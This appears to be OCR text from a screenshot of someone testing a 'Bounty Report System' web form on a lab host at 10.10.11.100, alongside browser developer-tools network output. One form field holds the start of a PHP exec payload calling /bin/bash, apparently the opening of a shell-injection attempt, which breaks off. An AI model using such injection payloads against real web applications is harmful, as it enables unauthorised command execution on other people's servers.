 10.10.11.100/log_submit.php
Bounty Report System - Beta
123
avc
<?php exec("/bin/bash -c 'bash
Bounty Reward ($)
Submit
If DB were ready, would have added:
Title:
CWE:
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Do... File Cause Type Transferred Size 0 ms 1.37 min 2.73 min Headers Cookies Params Response Timings Stack Trace
200 POST 10... tracker_diRbPr00f314.php xhr html 378 B 254 B 39 ms
200 POST 10... tracker_diRbPr00f314.php xhr html 368 B 248 B
Filter request parameters
Form data
data: